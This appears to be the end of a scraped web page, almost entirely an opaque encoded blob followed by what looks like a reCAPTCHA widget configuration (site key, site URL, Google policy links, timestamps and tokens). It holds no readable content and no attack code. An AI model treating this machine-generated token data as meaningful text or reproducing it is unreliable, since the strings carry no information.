YG9gwo7CqMK5A8KiR8O/ZBLDjBHDu8OAwqTDisOxFhdLw7DDnsODwr91w7vCuMO6wprDlsKmIBfDoG7CsXHDl0HCrcKgEUnDkzErWMOBw5o7GMOrfcKgw7oyw43Ckl3Dulwbw6TCj8Kew6VTXcKQEzUYOcOqKF/[base64]/XMKtw6jCqmE/QxIzw7PDoMO8FcOww7rClSFXO8KgZnzDowvCum0iw4cyCsO6fsOJw6LCmBfDhUw/PMOrwqt5QsOUw4rDmsKiwo5JKlMNwqHCiMOiYRR6ajDCjBgvb8OCIMKCYwBYw57DuV7DoMK2QMK2acO9CsO/[base64]/wrzChsO4CDrCjDDCjyHCnsO/[base64]/[base64]/CpxwpGWXCisKERhnDucKJJHvDtMKGHHDDnivDh8OpBSXCjgTDk8KmwptST8OUQnNew6RBwrPCrcKswohGJgAqw5nDhcKFBcOpwo7DjcKyw4NYwrUzHRhGBC/DsMK9MUzDj8OZwpTCpF/CoA/CiMKkO8Klw596w7bCmi0vYiQUw5/[base64]/Ck0nCkHs5w5zCjcKmwql5OyPDusOzwr0rNcOGV8KEw70QN8OuaVEvXGrDocK1e8OmP8O7HwpBd8ODG8KATmQ/KzHDgMO6w4YkbsKXRXE4NHV/wqbCj8KwX2nDk3TDvhXDm3jCt8KjwqlpNsOpwozDjQTDh8OuUFXDkFAcDiNNRsK/QcKYB2fDoRcFw64kU3PDgMKHw5nClMK9fCosw6LDm0xhTC/[base64]/DoWMewr3DpsKww4jCrsOaJMOnwrfDpsK5wp5zZ8K4VjYqw4zCksOMwrLCnnJXXDc9BcK0JGHCvcK8QiDCjcKvw67Dp8Oiw7vCrsObFcONw7jDo8K4WcK2UMKFwooOCwrDuEhnUcKMw7jDoMKxX8O+e8O7w44/FR3CnhjDgShZIwhpVQVpG1kXw7Iqw5MKwonCssKVF8KEw77DuVZMHVMrAMKPTR/DsMKPw4/Du8K6f1jCi8O3NVXDi8KZGULDsyQ2wrXCqmscw6TCqWlyGhvCmMOhREpcYhl9wpHDmhFlIhcWwoFlN8ObwpMrW8OzwoQHwp8bb8OdwoDDlXADw53DhDPCmcOyXD/DpcK3VMOjbcK4wqbDs8KkJjsKw7HDpiAqH8Kvwp4Bch3DrygHw6dlI2dCw5bCqEd/wo3Dq8OuUMKlwqDCrSbDjVciwprDoDNobxZGGRvDrBJ7FcOwXwTDsMOQwqpVJgF9wr0Jwow/JHDCksKFfHhAF0guwozCtsOvTSnCnWLDnEcrT8OEdMKNwoUswoLDisOfw7/[base64]/Ci8KMw5rCp8KfwqNTQwbCnsK/wrZ2a8Opw6HDlVPDkcOFwp3DqWpaR8KSwqFlFMKowqLCm1ZSFH/Dk0kSw7nDs8OTw7wkQS7Cuj5iw7XCm1wCYm7Dvml1Y8OEwr5NI8OzQQ8qw7/CmsKrw5HDg8ODwr3DiXbDjMOpwpDCt0nClcORw6XCmcK3w41uETXDqMK+w7jDl8OpBgo2KUbDiMOlw7YadcOmVcOhw7VXV8Kkw51owr7CqsKkw7PDjcKAw4rCm2HDjX7DtF7CmsKldsKPUcKxKcONwrjDtcOxAkPCtmtZwrUIwoI7w4/DgMKBwoEsw6bCp0Q7diYowr0ww6nCqATCuXFywrvCuVsrAHTDq1hywoLCtjbDvsOLT2ZiGMOzw5bCr8Kzw7ckMMKKwrfCvR7Clx7DiXMSw7lrb3wkw4trwqgOw5ksDMOudD7DlcOHew/Di17CiwrDpMKKWSUwwqXCicOATyLDpsKvRcOXwpo2dcO/w40WW3NXSAwkwqHDocO2W8KJw4LDlcOyU8Osw4BuFcO3IE3CvWHDnnfCrMK7wojCmigXwpQDOcKiNsKoNMKpHMObexPDm8OLwqYhKlTDjyZ+w67CpHsgw4QeSlF2w5wVw4p+wq3ClsKtSMKKbG0Cw7ALS8Kvwq7CiMK8bUzCkT4jwrxjwpzDncKFOC/Ck8OIXnDDlsKEwoTCv8Obw47Cu8KnaMOqNwTDosKDH8Ogwr58QULDjsOqwrJ9XcKNwr7ChisvHMK9SsK6wobDscKeFQ/DsMKEWMO1wrLDlhbCjUTDqsO2V10Tw6HDq8KMfQ0owpxOwokhTcOMwrAWIcOSwqDDrTXCn1MWN8K/[base64]/woB1w5TCgcOQOXE2CcK6D8K7wrbDqFfDu8KMw67CtMKsH8OcwrzCh8OqCDbDvsKhF8OKw5QLUj1aHsO/w7AlL8OKwr3DpDbDmcOLGVfDulHCvcKLIcKfwqXDqsK0wppDw4A/w7R3w4QxwrfCmE9qw53CmcOoQTUMw6Mhwpg7w5Y7w5YTJcKVwrbCpHp7GMKJOcOjw4HDi8K3MgPCvknCmMOFB8KyWVnCucOBwpfDtMOZc07DtEdIwpcxw5DCgUBRwpJuSg/Dk8KiP8OUwp7CkRYGwo4YCB/[base64]/CisKHw5/DuMK/XCdkTMKVc3fDqhULw7/DgsK9DcO4worDn1/ChxXDvUvDtAfCqcOewqXDuMKGw6gbwqHDr23DosKgZCJAw7ocwq3DlsOwwoXCpcONwokiwrfDt8KhJWrCmmPCiX1kFcOvcsOHG25WDwjDj2UAwqQow6jCrxUXwo8Iwog5Jh3CrcKNwq/[base64]/bQDDlUwOccKBw6lqw7jDvcODTMKkwo7DgAlteEDDoMKtw7nDpj3DusOzR8OdKMKdbRXDrMOowofDkMOXw4HDrcKmLz/DpBVgwoUqS8OiPsOOFFjCpRAFJkACwr7DikEmbTZZUsKWW8Kqw7sxwrBGQMKKYzvCjkzCssOAUE3DkghoGMKawqvCjHXDuMK4wr1IcibCpcOSwqzDsVgtw5jDtGfDn8O6w6LCvSfDmmTDqsKHw5FQW8ONBcKXw4FSRkzCtU0uLsOQw7ApwoHDpz/[base64]/[base64]/CksKlFBEew6sed2Z5wpjCj8Obw67DrsOcbRptwptWwpwTw5vDoS8Dw44IwonDucKJTMKlwo/Dln7CnsO2JDM7J8OVw7fCryJHUSLDn3fDvQ5kwqzDt8KQTxPDuhUQDcOrwqDDqX/DgsOdwpdzwqJLMRsLK2VIw7XCgMKNwqpwH2XDkRDDkcOrwrDDpyzDssOweSDDlcK/IcKoY8KMwo/[base64]/WsK3UXEjwrpyC8Oaw5ArccO3wobDs8OCw5cxw5bCj8OhfMK2w6zCpMOkDcOEY8KAw7opw4TDtydkSGfCkhdQExLChMOCwpnDgsObw5vCvMO5woHDvElgw7/[base64]/w4nDmsOAw6fChMKMwrnDqxwUw7zCg8OCw7xzIcKnwq1RwonDqWfCv8KWwpTCplcNw7Zlwo3DoxHCkMKMwohqPMOSwp3DusOEaSrCmj1CwrfCumRGdsOAw4glR1vDjMKjc0jCj8OVTsK/FsOOJ8KQKULCocO6w5zCtMK6w5rDuhhCw7duw4BPwoUmRMKuwroxLkzCosOgSXvCjxwnIiI+dQTDpMKTw6XCucO6woXCmFXDnw09PyvCtW10F8KNw7HDksOBw4/Cp8OyAcOAXhDDnMKbw7oxw5FrKMOHWsKDYcK+wqUBIhRKZcKscMOCwo3CgEVmJUbDuMOkHDxJQMKJXcO0DS9xHMKDw6BzwrZGHGPCiG8xwpLDijJ2UmpBw4/DtsO7wpMGJHLDucOwwrk/DRAMwr9VwpdXIsOMcnPCpcOJw5vCjgY4VsO1wqwhwogaesKNKsKCwrV7T0gyNMKHwrPCrALCgwofwq1aw4PCp8KGw4ZFS1DCpnhzw5VYw6nDs8KgUFwawpvCokAALQAMw5nDoMKCRMO/[base64]/Cq8KBJxgXwpdBw7MCGMO4V8Kaw4vCoMOvwpXCuMOPw6ooU0bDsFdHK0hmw6BiKsKxw6VIw74XwovCo8KycMONWynCiFzCmVrCpsOkOh8UwoDDt8OpEWDCo3wewpvDq8K8w6LDiQoLwqQZWHXCrsOmwpl4wq58woJlwq/CjTPDgMOWRCXDglA+HWDDt8OSwqrCn8KYcQgiw4bDtcKuwrtGwotAw6t3JxHDhmfDoMOewpDDuMKWw5gXw5bCrBjCvwZqwqbCuMKHSxx5w6QPwrXCsWwaK8ObF8OqCsOVTsOyw6bDrXrCsMO9w4/DrX46DMKMf8OVGmvDkCdxWMKeS8KlwrjDj2QlWyzDg8K7wrLDhMKvwpg1JAbCmATCgEYKYVVgw5hgGMOpw4nDiMK4wp3Cl8O9w5rCt8OlPsKRw64fN8KjJA4aYm/CmsOmwocIwocAwqgPYcOfwo3Dki9BwqE5R35XwrNXwpxPH8OaWMOBw4bCk8OQw7NSw5HCk8OxwrTDu8OCTTPDnybDthZiRjd/Nx3Cu8OQdcOAccKYK8OYacOHX8OeE8K3w6jDrAkOcsK/Zz4kw5LCqETChMOvwrrDoSbDqSV6w4kzwqzDp0EmwrPDp8KxwpHDlTzDvWzDpmHCgUMlwqzCuWQMHcKVdQvCjsO0MsKMw53CmxQtBsKkZ3bDuGzCoU9lw4lIwqbDsj7CnGzCrFzCkHFufMOWA8KtGsOIc1fDnsOxwo9jw5bCjcOcworCpcO/wrjCn8KvwpTDiMOrw5o9bFJTamDCu8KOOE5awqMSw4UCwpzCpxHCisO/CCzCrxDCpWLCi0hJdS3DmiJqai00wr4iwr4Wby3Dv8OGw53DnMOIPChcw49sOsKBw7w5wohZT8KKw4fCnQ8Ew6QQwp7DnnEww7JTwrTCsm3DjXnDrcO2w4DCgsK9D8ObwpHDnWwAwr8TwrlHwrYVO8KBw5pPLhRzDCTDiGfCtMO5w5TCrzTDu8K7OQLDpcK5w6/CqMOIw63Cv8KYwp00woMLwpVsYjxww742wpgIwoPDuijCpmJNJ3dcwpvDkgMuw4PDiMOEw7jDnSstM8KBw6sAwrPCo8O1fsOnOhfDjAfCunLCsh4nw5phwrfDuSZoTcOCW8KFJcK2w4pWFWBsdT/CrsO3T0YewoHCgnDCvBnDlcO+G8OowrYDwpxDw48Hw5zCjQXCqAJvITo0XD/CvU3DvxPDkzpoOMOLwrUsw7/DhnLDlsKRw7/CtcOpP07ChcOewrU6wo/DksK6wr0xXcKtcsOOwqLCl8OUwpxDw68/KcOow77CiMO+X8KQwqoPTcOjwoUiVB3DtDLDrsKUT8O2d8KNwoTDlBoMYcOyUMOrwo5uw5gIwrVCw4FEDMOFfHLCsHRNw6EiJVV/[base64]/DvTFww7R5wrwuWBbCuHJMw7/CsMKvwoQ+w7E7w7jDtURyZcKfwp87woNFwqsncA3ChF/Cq3lAw6HDm8KRw6rCuE8xwqZsHCnDoDnDqcK6UcOcwofDsBnCncOxw44Gw6EKwq5PUljCuHhwdcOrwrFfU2XCoMOlwpNwwqsxTMKMdMKmJjROwqpuw4JBw79Vw6xSw4k3w7TDs8KJT8KyXsODwqlVR8KjBsKWwrpgwr7CrMOew4fDikHDuMKgRSoTc8Kowr/DhcOGEcOwwqLClBMEw5gNw7FuwqTDvWXDpcOucsOrSsKdLsKeAcKaSMOdwqbDtC7DmMOXw63Dp3rDr2PDuDrCshfCpMOFwqtQScOFOMK/fcKaw64rwrwewr0Rw5VJw6UAwp1qN31bU8KVwqINw73Cvg8rPCUDw6/Cv3sjw7c9w4ETwrvCncO7w7XCjR16w4oULMKmMsOkfMKBYcK9bHrCjghMUw5Owr3CgcOpfMKGPwfDk8KyVMO2w7NWwrTCrWvCh8O8wpHCqRXCv8KUwqHDlEHDlnTCq8Ozw5/Dm8KGM8OXDMK2w5lwOMKJwowJw6/Ds8OmWMOWwqPDsV1uw7/DtBYLw49UwqTClyYuwo/Dt8OOw7NaOMKwTMOxQxfCjjNTbUwANsOVc8KEw5gFK0/DrB7CvUjDqcODwpDDkR5CwqTDsnXCnD/[base64]/Dl1E1cizDpRhCwrvDj8O7w68Qwq3Cs1plc8ORRsKVd3I0wrgFw5TDkcOiD8K3woodw7w3YcKhw78+XAlqYMOZH8KQw73Du8OKM8OZQ2rDgXRkRywoRXRRwojCqcO2P8KrIcOow7bDozDDhFvDjAEhwo9+w6/DuU8gJldEesOnWDVlw4vCkH/CgMKww7t6wp/CmsOdw6HClsKOwqQCwqLDt2B4w4zDnsK9w6bCnMKpw5fCsRZUwplWw6vCl8OTw4rDtxzCsMO0w6VsLA4lA3DDjHlnbDPDlUTDrFEfKMOBwrHDjTHCv3FUFsKkw7J1FcKrBgzCncKEwoVPcsOrGgDDtcKmworDgsOWwr/CvA3Cmww1QhU1w5bDrMO7HsKZXhVGDcOPw4JFw7bCrcO8wr/DrMKkwqfDiMKyD13CimkCwrlCw4PDtMObQkDDuH58wowQwpnDicO4w4XDngAbwpDDkg0Bwq8tEV7ClcOww6jDi8KFUzF3RTdWw7fCjsOOAHDDhQJdw6LCrXJqwoPDt8OiXmnChh/CjGLCgyLCmsK1T8KUwqEfBMKlcsOQw5wUZMKUwrFmPcK7w6xiYBvDksKzWsOgw5FKw4NkEcK5wqvDmMOewp7CnsOQRhxvUgxZwoo4ClDDv0Egw5nCgUM2b0PDp8K9GgMBAXLDrsOiw64Bw5rDhVHDgDLDvQzCpsOQXk8+cH8+O2guMsK6w7FrEAI/[base64]/CjcK9wrpaw45NwrMbNXo5BjhTNmnDrcKabMK+BTUkLsKnwrozfsKuw5tcTsOTGCpjw5ZqD8Oow5TClMOxekxJwoxowrDCmD/DscOzw6dwImPCs8K5w5zDtjR6AsOOwqbCj0XDlcOew5glw5UONWXCosO/w7DDrmLDnMK1TsOVVi9fwrPDrhUbeTgwwrRew7bCp8OVwp7DhMOowrfCs0/Cg8KgwqURw5M0wph0R8KiwrLCugbCtFLCiQVeE8KfMMKiJFAdw7ENesOowqIwwr9iL8Kfwocyw6taR8K7wrwmC8KtHsKtwr8cwrlnE8Okwpo5XktRLmRUw6ZieD7CtA9dwp3DuxjDisK+cU7CuMKWwp/Cg8OIwoYqwpNWGT8/DB15OcK6w5A6QE09wrptQ8K1wpPDpMK2dRPDvsKnw69GMAvCvR09w4xawpVZK8KgwpTCuCoHScOcwpdtwr7DlWLCsMOaDsOmHsOVAVfCpRbCp8OIw5DCtghqUcOxw5nChcOWN2/DqMOPwpYYwprDtsOGFcOAw4TCtsKtwrfCgMOuw5vDscOrCcORw5fDh1ZlbQvCk8Ohw7rCtsOWEGU0MsKrcFFAwrE2w5LDl8OOwrXCjF/ColArw7BtIcK2PsOqRMKFwpVnw43Dt0YYw59uw5jCo8KJwrUQw6xFwojDuMO8XAwRw6llacKYGcO3YsKLH3bDrS1eTcOZwrrDk8OTwpkgw5E2woR3w5ZrwrcrIl/[base64]/DlT4ZZ8K8bMKlb0Emw77Cr8OOBcO2ZMK9QWMYw4jCmg40OCQawprCvSrDi8KAw4/DmXDCl8KIDWPCp8OmMMKNwqjCunRZR8KFA8OEZ8KjNsKhw77Ckn/Co8KSOFkuwr13I8OBPUsxPMKiM8Ofw6LDisK4w6/CusK/[base64]/CriXCscKvVEQiD8KKwo7Dhg1SwrhvUsKUKsOpfm/ContVDVLCtDFCw5cUYMOtU8KMw7zDhHXCsBDDgcKIS8OYwr/CvV/CiFPCk07CpGplKsKBwrrCmSUDwp9Cw53ChX94PW04OC4ewp7DnyvDmMOheDvClcOndiBSwr0lwq1ewqdUwq7DrnQ5w7nDngPCo8OcIEnChHoPwrrCqBY8JXjCvjwIQMOQbxzCtG4zw5rDmMKBwrQ6ZXXCv0QtFsKADMOdwqHChTrCvgPDhcOFQcKTw4DCncK/w7tnEDfDj8KqSMKRw5dRNsOpwo4gwqjCr8KRIMK3w7Uhw6gdT8KIc0LCj8K0wotrw7zCpsKwwrPDs8KxFS3DrsKwIDLCt0nDtHjCjsKawqgqIMKrCztjMlRtNW9uw4bCowtbw5zDsF3CtMO0wo0QwonCrnA+eh/Dpk5mHHPDgG8uw7YnWhbClcOfw6jCkDplwrdVwqXDhsOdwpjCrTvDscOQwoo9w6HClcOrVsOCIUg1wp0qIcKaJsKOQAgddsKiwqLDtg/DhEgJw7hlDcOfw7TDksOcw6FFcMOow5fCsG3CkXYkbGobw5F+An/[base64]/CnXvDsibCg8OgIgB4wrZewq3Dg8KMw4LDkE7CqMOWw7rCi8ONWSjCtBXDpsOLAsKcaMKIdsKCfcKBw47DrsOFwpdrf0XDtQfDusOZUMKqworCosOePX8md8OOw41qVSspwqxkWRDCp8ODHcOKwpszS8KGwr93w73DvMOJw7nDmcO9w6PCl8KCSR/Clg8hwrvDrADCumTCn8KwGMKVw4ZJIcKvw7xRW8Opw7FefVMfw5Bxwo3CgcO8w6fDrsOHahA2XMONwp3CoSDCu8OwR8KfwpLCs8O4w73CgR3DlMOGwqx+DcOXIl4tM8OGC1/DmHEISsK5E8KbwqohEcOHwoHDjj8CPR0rw5AxwovDtcO0wpTCscKebB5UbsKVw79hwqvCjEB5WsKzwoDCjcORNB18KsObw6lZwrvCkMK/M27CiljDhMKcwrFrw5TDo8OWWMKxETjDvsKCNG3CkcO9wp/[base64]/CnGZlwo9aw7vDtnzClzrClsONwobCiCZBTMK3wpfClQvClRc/w6F2wp3Dm8OmBTlCwp0lwpbCq8Kbw4RSOn7DlsO6DMO7M8KcDWpFYCgQFMOvw7AfFiPCt8KpZcKnd8Krw6jCjMOcw7dDPcKpVsKcG0ARKcKBasKJOMKpw6kOGcOWwqvDpsOYZXvDkwLDlcKMCMKQw5ISw7fDjcONw6TCoMKUOm/[base64]/LcOuw4TDq3bCg2tiw5Mdwr3CtjjDrw/Cv8OlFsOiwrYtJhXCtcK2P8K/[base64]/DhMOOHMKEw4TCn8O/woTDmFUOOMOFw6QQUnlxwp/Cjk7DnSTCvMOkC2jConnDj8KbIGpJUT1YIMKLw698wr1LAwvDpkluw5TDl35OwqjCiDTDr8OQJipqwqwvX2oSw5NoYsKrccKaw6FsB8OrGirCkU9tKRLDjcO8UsK5TkVMfSjDscKIBhzCsnnCrHzDtmU7wrLDiMOHQcOfw4zDtMO+w6/[base64]/DvcOqZ8KaOcO1w6BqFzATw4LCugfCgMO0QEvCj3nCtWYqw5fDpChsO8KLwo/[base64]/DgT/Cnzocw6MLwr5EfsOgwq/Cs8O2UjlNPzrChxQDwrHDmsKEw7Z8ZFfDpxMSw7ZxGMOnwoLCgzI8w6lhBsO/wrxaw4caVywSwo45HUQxES/Dl8OYw7Q/wojCiEJfW8Kif8KGw6RQGB7Dnj5ZwqB2R8Olw64KHEXCkMKCwqwkSS0uwrXCngtrL0pew6JjUMKgZcOVN3xQXcOhPX/DtHLCpBwXHQ5rY8OCw7rCiUJpw6MEB0c2wrsjYl3CklXCvcOIdnFjZsKKIcKdwpwmw7fDvcOzJ2Ztwp/[base64]/DkcK8ZcOuwq/CikBgw5rCgV1aw5tjZsK2KFvCrXkVWcOHI8KbKsKjw7F1wqMscsO+w4vDo8OURHLDm8KOwojChMOnwqR8woctSQ1PwqvDvEUAN8KgQsOLf8Oow7srATvCi2ZUHnt/w7fCjcKWw5h6TcK3DhBIL1tnPMOAFhtvGsOybcKrMXUdHMKFwoPCvsKpwrXCt8OUNkrDiMKTw4fCgHQYwqlCwpbDmkDCl0fDuMOzw4HChFVcVkJZw4gJPC7CvXHCkGxze39qCcOqT8Kkwo/Dol4dMVXCvcKaw4HCgArCq8KFw6bCnRoZw5FfUsKVLztvMcONfMO0wrzChiHCoA8sNVbDhMKLPD0ECkdewpLDnsOpDsKUw5Y/w4AJRnB4ZsKeZ8Kvw6rDtcKAMsKMwqotwq3Du3bDk8O0w5TCrQAVw70+w73DpMKoLUkMAMOKM8KjdMO/wqB4w64NBCfDnW8vUMKtwqIuwp/DrhvCpAzDqirCr8OWwofCmMOlZxA8R8OOw63DpcOiw5DCp8OiC2HCkUzDkMOxf8KjwoV/wrrCvcOgwoFCw41leTMpw6TCkcORPsKSw41Awq/DjHjClh7CicOnw7XDgMKAesKcwowCwrbCqcOmwoVgwpnDrQnDmhLCqEo5wq3CjWbCrWJnScKtWcOYw5Fdw5XDq8O9TcKyEFhwd8OnwrrDt8O4w6PDtMKew4/DmsONOMKHbjjCjU/Dk8OCwrzCoMOjw63CisKKKMOPw4MzDkJvLX3Do8O4KsOVwrl8w74kw6bDnMKSw5oLwqrDnMOGCMOFw5pKw5M9EcO1ch/CvCzCiH5Iw5rCr8K4CRXCgFAOO0nCmsKWMcOWwpZaw6XDrcOwJHZhBcOdJGk0S8OEc1PDuyh9w4HDsGIzwqbDiR7DtSBGwrINwo/CpsOhw5bDj1UQL8OPQsKlcCJeeQbDjgrDl8KcwpvDuBZkw5HDjMKqJsKBKMKXdsK8wq3Cp0LDtsOcw51Nw7tvwr/CnA7CjAQKNMOAw7nCocKIwqkPeMOCw7vCksOUaQTDtyrDuz7DmVYOa0HCm8OFwotmD2DDg11UOkZ6woplw6rCtTh4bMKnw4gjY8KaSBQuw6EILsKOw78qwrFUIkJqVMOKwpVqVnnCpcKdJMKaw6EjL8OFwq8Wc2bDrwPCjj7DsFU\\u003d\x22],null,[\x22conf\x22,null,\x226LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://giostradelsaracinoarezzo.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LdjLIJxD7oGKzzwj6qf3kRBQqEL7WjWhRwSnRrwyAb4\\u003d\x22,1,0,null,1,1769041184721,0,0,[63],null,[191],\x22RC-ItEzyOkbMb6AUg\x22,null,null,null,null,null,\x220dAFcWeA52QTUW4A2M4kkio4YFuaypcDTDybI6PhbbgBdCU3V6qpyvomY2M9Zfuf6q_TEFs_F6YcRCVx4RWPUmXQambPea4D3Izg\x22,1769123984737]");
    </script></body></html>